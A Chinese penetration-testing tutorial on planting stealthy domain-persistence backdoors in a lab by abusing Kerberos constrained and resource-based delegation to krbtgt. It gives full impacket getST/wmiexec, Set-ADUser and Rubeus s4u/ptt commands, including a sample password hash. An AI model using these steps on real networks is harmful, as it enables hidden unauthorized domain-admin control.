内网渗透 | 利用委派打造隐蔽后门(权限维持)

利用约束性委派打造隐蔽后门(权限维持)



我们控制的用户选择的是自己创建的 test 域用户。

· 域控:win2008 192.168.10.131

· 域:xie.com

· 攻击机:Kali

首先修改 kali 的/etc/hosts/文件,添加如下内容

192.168.10.131 win2008192.168.10.131 xie.com





然后在域控上配置test用户到krbtgt用户的约束性委派。

在Kali上进行攻击

./getST.py -dc-ip 192.168.10.131 -spn krbtgt/XIE.COM -impersonate administrator xie.com/test:x123456.\/export KRB5CCNAME=administrator.ccache./wmiexec.py -no-pass -k administrator@win2008 -dc-ip 192.168.10.131



利用基于资源的约束委派打造隐蔽后门(权限维持)

· 域控:Win2012 192.168.10.24

· 域成员主机:Win7 192.168.10.130

· 普通域用户:xie\hack

首先修改 kali 的/etc/hosts/文件,添加如下内容

192.168.10.24 win2012

192.168.10.24 xie.com

配置基于资源的约束委派



这里我们用刚刚新建的test用户作为服务A,配置用户 test 到 krbtgt 的基于资源的约束委派

Set-ADUser krbtgt -PrincipalsAllowedToDelegateToAccount testGet-ADUser krbtgt -Properties PrincipalsAllowedToDelegateToAccount



在Kali上使用impacket进行攻击

./getST.py -dc-ip 192.168.10.24 -spn krbtgt -impersonate administrator xie.com/test:x123456.\/export KRB5CCNAME=administrator.ccache./wmiexec.py -no-pass -k administrator@win2012 -dc-ip 192.168.10.24

在Win7上使用Rubeus进行攻击

现在我们在Win7上用普通域用户 xie\hack 使用Rubeus进行基于资源的约束性委派攻击

这下面的rc4是刚刚新建的test用户的密码哈希,我们也可以使用aes256来进行认证。服务我们设置为 krbtgt

Rubeus.exe s4u /user:test /rc4:b98e75b5ff7a3d3ff05e07f211ebe7a8 /domain:xie.com /msdsspn:krbtgt /impersonateuser:administrator

导入票据,访问域控

Rubeus.exe ptt /ticket:票据

参考文章:https://www.anquanke.com/post/id/170535

来源:谢公子的博客

责编:凉粉

评论